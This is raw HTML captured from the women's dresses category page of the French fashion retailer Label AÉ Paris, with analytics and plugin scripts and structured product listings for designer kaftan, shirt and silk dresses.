

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labelaeparis.com/boutique/femme/robes-uniques/
body_size: 30639
content:
<!DOCTYPE html><html lang="fr-FR" data-lang="fr"><head><link rel="stylesheet" href="https://labelaeparis.com/wp-content/cache/min/1/bf047d5e2f39e5980603c3c9d9c7ca35.css" data-minify="1" /><script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script><script src="https://labelaeparis.com/wp-content/cache/min/1/5b8e893887a98cb939a8c9b55a8aebbf.js" data-minify="1"></script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preconnect" href="https://www.googletagmanager.com"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://labelaeparis.com/xmlrpc.php"> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">/* <![CDATA[ */ //<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	var gtm4wp_use_sku_instead        = 0;
	var gtm4wp_id_prefix              = '';
	var gtm4wp_remarketing            = 1;
	var gtm4wp_eec                    = 1;
	var gtm4wp_classicec              = false;
	var gtm4wp_currency               = 'EUR';
	var gtm4wp_product_per_impression = 0;
	var gtm4wp_needs_shipping_address = false;
	var gtm4wp_business_vertical      = 'retail';
	var gtm4wp_business_vertical_id   = 'id';

	var gtm4wp_scrollerscript_debugmode         = false;
	var gtm4wp_scrollerscript_callbacktime      = 100;
	var gtm4wp_scrollerscript_readerlocation    = 150;
	var gtm4wp_scrollerscript_contentelementid  = "content";
	var gtm4wp_scrollerscript_scannertime       = 60;
//]]> /* ]]> */</script> <title>Robes uniques de créateurs multiculturels &ndash; Label AÉ Paris</title><meta name="description" content="Découvrez notre sélection de robes de créateurs mêlant tradition et modernité grâce à des savoir-faire uniques !" /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://labelaeparis.com/boutique/femme/robes-uniques/" /><link rel="next" href="https://labelaeparis.com/boutique/femme/robes-uniques/page/2/" /><meta property="og:locale" content="fr_FR" /><meta property="og:locale:alternate" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Robes uniques de créateurs multiculturels &ndash; Label AÉ Paris" /><meta property="og:description" content="Découvrez notre sélection de robes de créateurs mêlant tradition et modernité grâce à des savoir-faire uniques !" /><meta property="og:url" content="https://labelaeparis.com/boutique/femme/robes-uniques/" /><meta property="og:site_name" content="Label AÉ Paris" /><meta name="twitter:card" content="summary" /><link rel='dns-prefetch' href='//s.w.org' /><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style><style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before{font-family:'FontAwesome'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><style id='agni-custom-font-inline-css' type='text/css'>@font-face{font-family:"Orkney";url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Medium.woff) format("woff"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Medium.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Medium.eot?#iefix") format("embedded-opentype"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Light.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Light.eot?#iefix") format("embedded-opentype"),url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Bold.woff) format("woff"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Bold.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Bold.eot?#iefix") format("embedded-opentype"),url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Regular.woff) format("woff"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Regular.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Regular.eot?#iefix") format("embedded-opentype"),url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Light.woff) format("woff");font-weight:400;font-style:normal}</style><!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css'  href='https://labelaeparis.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--><style id='merino-custom-styles-inline-css' type='text/css'>#header{margin:0 auto}.demos img{border:1px solid #ddd}.page-id-3274 .header-short-note{display:none}#agni-slider-280 .agni-slide-title.primary-typo{padding:6px 16px;background-color:#fff}</style><link rel='stylesheet' id='parent-style-css'  href='https://labelaeparis.com/wp-content/themes/merino-child/styles.min.css' type='text/css' media='all' /><link rel='stylesheet' id='child-custom-style-css'  href='https://labelaeparis.com/wp-content/cache/busting/1/wp-content/themes/merino-child/custom-1668506580.css' type='text/css' media='all' /> <script type='text/javascript' id='dokan-i18n-jed-js-extra'>/* <![CDATA[ */ var dokan = {"ajaxurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","nonce":"a1173fcc28","ajax_loader":"https:\/\/labelaeparis.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"65","commission_type":"percentage","rounding_precision":"6","mon_decimal_point":",","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/labelaeparis.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"a9ed3c30d9","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"#F05025","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","all_categories":"All Categories","product_vendors_can_create_tags":"","product_inline_edit_nonce":"dbbcf226b5","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","rest":{"root":"https:\/\/labelaeparis.com\/wp-json\/","nonce":"7667fd043d","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/labelaeparis.com\/wp-content\/plugins\/dokan-lite\/assets"}}; /* ]]> */</script> <script type='text/javascript' id='moment-js-after'>moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G \\h i \\m\\i\\n","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y G\\hi","LLLL":null}} );</script> <script type='text/javascript' id='dokan-util-helper-js-extra'>/* <![CDATA[ */ var dokan_helper = {"i18n_date_format":"j F Y","i18n_time_format":"G \\h i \\m\\i\\n","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"Vers ","firstDay":1,"fromLabel":"\u00c0 partir de ","separator":" - ","weekLabel":"W","applyLabel":"Appliquer","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]}}; /* ]]> */</script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>/* <![CDATA[ */ var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/labelaeparis.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"}; /* ]]> */</script> <style>body.single-lookbooks p.breadcrumb{display:block}.plan-de-site,.plan-de-site .full>ul{display:flex;flex-wrap:wrap;list-style:none;justify-content:space-between}.catalogue-list__col{padding-bottom:30px}.plan-de-site .full{width:100%}.plan-de-site ul{list-style:none;padding-left:0}.plan-de-site>li{width:380px;margin-bottom:2rem}.plan-de-site .full>ul>li{width:380px}.plan-de-site>li>a{font-size:2rem;font-weight:700;font-family:"Modern";text-transform:uppercase}.blog-page__item{overflow:hidden;margin-bottom:2rem;padding:2rem;background:#f5f5f5;position:relative}.blog-page__item time{display:block;margin-bottom:1rem;color:grey}.blog-page__thumbnail{max-width:280px;height:auto;float:left;margin-right:2rem}.blog-page__item h2{font-family:'Raleway',sans-serif}.blog-page__item a::before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0}.post-content{margin:0 auto;max-width:900px;padding:2rem;background:#f5f5f5}.post-content p a,.post-content li a{text-decoration:underline}.post-banner{max-width:100%;height:auto;margin:0 auto 2rem;display:block}.post-meta-single{text-align:center;margin-bottom:1rem;color:grey}.navigation-willy,.related-posts{display:flex;justify-content:space-between;margin:2rem 0}.navigation-willy a{max-width:250px}.comments-list{max-width:900px;border:1rem solid #f5f5f5;padding:2rem;margin:0 auto}.comment-respond label{display:block;font-size:.9em}[class^="comment-form"] input,[class^="comment-form"] textarea{width:100%;border:2px solid #f5f5f5}[class^="comment-form"] input[type="submit"]{background:grey;border-color:grey;color:white}.commentlist{padding:2rem 0}.comment{list-style:none;border-left:4px solid #f5f5f5;padding-left:1rem}.related-posts__item{border:2px solid #f5f5f5;padding:1rem;max-width:340px;text-align:center}.related-posts__item img{display:block;max-width:100%;height:auto;margin:0 auto 1rem}.willy-pagination{text-align:center}.page-numbers{padding:.5rem;font-weight:700;display:inline-block}</style>
<style></style> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-757469350"></script> <script>window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-757469350');</script>  <script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//labelaeparis.com/?wordfence_lh=1&hid=1DB01B48427BDA81B45761E5D6D70014');</script><link rel="alternate" href="https://labelaeparis.com/boutique/femme/robes-uniques/" hreflang="fr" /><link rel="alternate" href="https://labelaeparis.com/en/shop/woman/dresses/" hreflang="en" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">/* <![CDATA[ */ //<![CDATA[
var google_tag_params = {"pageTitle":"Robes uniques de cr\u00e9ateurs multiculturels &ndash; Label A\u00c9 Paris","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"ecomm_prodid":[],"ecomm_pagetype":"category","ecomm_totalvalue":0};
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorUsername":"","pageTitle":"Robes uniques de créateurs multiculturels &ndash; Label AÉ Paris","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"ecomm_prodid":[],"ecomm_pagetype":"category","ecomm_totalvalue":0,"google_tag_params":window.google_tag_params};
	dataLayer.push( dataLayer_content );//]]> /* ]]> */</script> <script data-cfasync="false">/* <![CDATA[ */ //<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RSV6XJ');//]]> /* ]]> */</script>  <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript> <script type="text/javascript">var wp_post = {"ID":56436,"post_author":"118","post_date":"2023-06-26 17:44:05","post_date_gmt":"2023-06-26 15:44:05","post_content":"Le\u00efla Bousseta offers you this kaftan dress with a slightly loose cut, with short rolled up sleeves. The top is a patchwork of linen inserts, embroidered with silk threads. Row of silk buttons. Round neck lined with braided and turned linen trimmings. A dress easy to wear in any season","post_title":"Kaftan dress - Sultana 2","post_excerpt":"Kaftan dress with short sleeves, round neck, with linen inserts, embroidered with silk threads","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"kaftan-dress-sultana-2","to_ping":"","pinged":"","post_modified":"2023-06-29 13:45:21","post_modified_gmt":"2023-06-29 11:45:21","post_content_filtered":"","post_parent":0,"guid":"https:\/\/labelaeparis.com\/?post_type=product&#038;p=56436","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"};</script><script type="text/javascript">var ajaxurl = "https://labelaeparis.com/wp-admin/admin-ajax.php";</script> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https://schema.org/","@type":"ItemList","url":"https://labelaeparis.com/boutique/femme/robes-uniques/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Product","url":"https://labelaeparis.com/boutique/femme/robes-uniques/#product_1","name":"Kaftan dress - Sultana 2","sku":"56436","description":"The kaftan dress Sultana 2, in linen, by Leïla Bousseta, at Label AÉ Paris","offers":{"@type":"AggregateOffer","lowPrice":170,"highPrice":170,"priceCurrency":"EUR","availability":"https://schema.org/InStock","offerCount":3},"mpn":"56436","brand":{"@type":"Brand","name":"Label AÉ Paris"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"leilabousseta.com"},"datePublished":"2023-06-26T17:44:05+02:00","description":"The kaftan dress Sultana 2, in linen, by Leïla Bousseta, at Label AÉ Paris","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https://labelaeparis.com/produit/kaftan-dress-sultana-2/#primaryimage","url":"https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-2-min-1200x1701.jpg","width":"1200","height":"1701","caption":"Robe caftan Sultana 2 I En lin I Vue de profil I Leïla Bousseta I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-2-min-1200x900.jpg","width":"1200","height":"900","caption":"Robe caftan Sultana 2 I En lin I Vue de profil I Leïla Bousseta I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-2-min-1200x675.jpg","width":"1200","height":"675","caption":"Robe caftan Sultana 2 I En lin I Vue de profil I Leïla Bousseta I Label AÉ Paris"}]}},{"@type":"ListItem","position":2,"item":{"@type":"Product","url":"https://labelaeparis.com/boutique/femme/robes-uniques/#product_2","name":"Robe chemise rayures Oxford - Rise","sku":"RISE-W-008-3","description":"Robe chemise Rise en coton rayé Oxford : coupe minimaliste et détails élégants pour une allure élancée. Par Adn Paris, chez Label AÉ Paris","offers":{"@type":"AggregateOffer","lowPrice":0,"highPrice":0,"priceCurrency":"EUR","availability":"https://schema.org/InStock","offerCount":4},"mpn":"48720","brand":{"@type":"Brand","name":"Label AÉ Paris"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"lea"},"datePublished":"2023-01-10T10:33:01+01:00","description":"Robe chemise Rise en coton rayé Oxford : coupe minimaliste et détails élégants pour une allure élancée. Par Adn Paris, chez Label AÉ Paris","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https://labelaeparis.com/produit/robe-chemise-rayures-oxford-rise/#primaryimage","url":"https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-1200x1800.jpg","width":"1200","height":"1800","caption":"Robe chemise Rise I coton rayures Oxford I Image 1 I Adn Paris I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-1200x900.jpg","width":"1200","height":"900","caption":"Robe chemise Rise I coton rayures Oxford I Image 1 I Adn Paris I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-1200x675.jpg","width":"1200","height":"675","caption":"Robe chemise Rise I coton rayures Oxford I Image 1 I Adn Paris I Label AÉ Paris"}]}},{"@type":"ListItem","position":3,"item":{"@type":"Product","url":"https://labelaeparis.com/boutique/femme/robes-uniques/#product_3","name":"Robe chemise saharienne - Odyssey kaki","sku":"49662","description":"Odyssey, robe chemise, type saharienne : coupe minimaliste et finitions impeccables. Un classique par Adn Paris, chez Label AÉ Paris","offers":{"@type":"AggregateOffer","lowPrice":0,"highPrice":0,"priceCurrency":"EUR","availability":"https://schema.org/OutOfStock","offerCount":4},"mpn":"49662","brand":{"@type":"Brand","name":"Label AÉ Paris"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"lea"},"datePublished":"2022-05-08T11:50:09+02:00","description":"Odyssey, robe chemise, type saharienne : coupe minimaliste et finitions impeccables. Un classique par Adn Paris, chez Label AÉ Paris","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https://labelaeparis.com/produit/robe-chemise-saharienne-odyssey-kaki/#primaryimage","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-1.jpg","width":"1250","height":"1875","caption":"Robe saharienne kaki Odyssey I gabardine anglaise I Image 1 I Adn Paris I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-1-1200x900.jpg","width":"1200","height":"900","caption":"Robe saharienne kaki Odyssey I gabardine anglaise I Image 1 I Adn Paris I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-1-1200x675.jpg","width":"1200","height":"675","caption":"Robe saharienne kaki Odyssey I gabardine anglaise I Image 1 I Adn Paris I Label AÉ Paris"}]}},{"@type":"ListItem","position":4,"item":{"@type":"Product","url":"https://labelaeparis.com/boutique/femme/robes-uniques/#product_4","name":"Robe chemise Denim 100% coton bio - Rise","sku":"RISE-W-004-1","description":"Robe chemise Rise en Denim bio : coupe minimaliste et détails élégants pour une allure élancée. Par Adn Paris, chez Label AÉ Paris","offers":{"@type":"AggregateOffer","lowPrice":0,"highPrice":0,"priceCurrency":"EUR","availability":"https://schema.org/OutOfStock","offerCount":4},"mpn":"48743","brand":{"@type":"Brand","name":"Label AÉ Paris"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"lea"},"datePublished":"2022-03-26T21:39:03+01:00","description":"Robe chemise Rise en Denim bio : coupe minimaliste et détails élégants pour une allure élancée. Par Adn Paris, chez Label AÉ Paris","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https://labelaeparis.com/produit/robe-chemise-denim-100-coton-bio-rise/#primaryimage","url":"https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-1200x1800.jpg","width":"1200","height":"1800","caption":"Robe chemise Rise I denim coton biologique I Image 1 I Adn Paris I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-1200x900.jpg","width":"1200","height":"900","caption":"Robe chemise Rise I denim coton biologique I Image 1 I Adn Paris I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-1200x675.jpg","width":"1200","height":"675","caption":"Robe chemise Rise I denim coton biologique I Image 1 I Adn Paris I Label AÉ Paris"}]}},{"@type":"ListItem","position":5,"item":{"@type":"Product","url":"https://labelaeparis.com/boutique/femme/robes-uniques/#product_5","name":"Robe chemise saharienne - Odyssey beige","sku":"49641","description":"Odyssey, robe chemise, type saharienne : coupe minimaliste et finitions impeccables. Par Adn Paris, chez Label AÉ Paris","offers":{"@type":"AggregateOffer","lowPrice":0,"highPrice":0,"priceCurrency":"EUR","availability":"https://schema.org/OutOfStock","offerCount":3},"mpn":"49641","brand":{"@type":"Brand","name":"Label AÉ Paris"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"lea"},"datePublished":"2021-10-06T16:42:15+02:00","description":"Odyssey, robe chemise, type saharienne : coupe minimaliste et finitions impeccables. Par Adn Paris, chez Label AÉ Paris","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https://labelaeparis.com/produit/robe-chemise-saharienne-odyssey-beige/#primaryimage","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1.jpg","width":"1200","height":"1700","caption":"Robe saharienne beige Odyssey I gabardine anglaise I Image 1 I Adn Paris I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-1200x900.jpg","width":"1200","height":"900","caption":"Robe saharienne beige Odyssey I gabardine anglaise I Image 1 I Adn Paris I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-1200x675.jpg","width":"1200","height":"675","caption":"Robe saharienne beige Odyssey I gabardine anglaise I Image 1 I Adn Paris I Label AÉ Paris"}]}},{"@type":"ListItem","position":6,"item":{"@type":"Product","url":"https://labelaeparis.com/boutique/femme/robes-uniques/#product_6","name":"Robe Chemise en soie et ceinture","sku":"FW21114SDP","description":"Robe chemise en 100% soie ourlets aux manches, par Patrick Cupid, chez Label AÉ Paris.","offers":{"@type":"AggregateOffer","lowPrice":595,"highPrice":595,"priceCurrency":"EUR","availability":"https://schema.org/InStock","offerCount":3},"mpn":"42559","brand":{"@type":"Brand","name":"Label AÉ Paris"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"PATRICK CUPID"},"datePublished":"2021-06-22T15:22:24+02:00","description":"Robe chemise en 100% soie ourlets aux manches, par Patrick Cupid, chez Label AÉ Paris.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https://labelaeparis.com/produit/robe-chemise-en-soie-et-ceinture/#primaryimage","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image3-min-1200x1701.jpg","width":"1200","height":"1701","caption":"Robe chemise I soie impression I Patrick Cupid I vue de face I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image3-min-1200x900.jpg","width":"1200","height":"900","caption":"Robe chemise I soie impression I Patrick Cupid I vue de face I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image3-min-1200x675.jpg","width":"1200","height":"675","caption":"Robe chemise I soie impression I Patrick Cupid I vue de face I Label AÉ Paris"}]}},{"@type":"ListItem","position":7,"item":{"@type":"Product","url":"https://labelaeparis.com/boutique/femme/robes-uniques/#product_7","name":"Robe en soie longue plissée - Ogun","sku":"PCSS2013","description":"Retrouvez cette robe en soie longue et plissée avec son décolleté en V, confectionnée à New-York par le créateur Patrick Cupid chez AFFAIRES ÉTRANGÈRES.","offers":{"@type":"AggregateOffer","lowPrice":895,"highPrice":895,"priceCurrency":"EUR","availability":"https://schema.org/InStock","offerCount":3},"mpn":"18405","brand":{"@type":"Brand","name":"Label AÉ 